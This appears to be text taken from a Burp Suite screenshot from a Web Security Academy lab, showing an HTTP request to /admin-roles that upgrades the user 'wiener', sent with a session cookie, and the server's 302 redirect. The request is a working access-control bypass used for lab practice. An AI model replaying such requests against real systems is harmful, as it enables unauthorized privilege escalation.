 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0ac900f203259d31c4d191cb00990033.web-security-academy.net
3 Cookie: session=9vYRCFHMceHZWGj3045ktGoi4MSC1Ejg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://0ac900f203259d31c4d191cb00990033.web-security-academy.net
9 Referer: https://0ac900f203259d31c4d191cb00990033.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6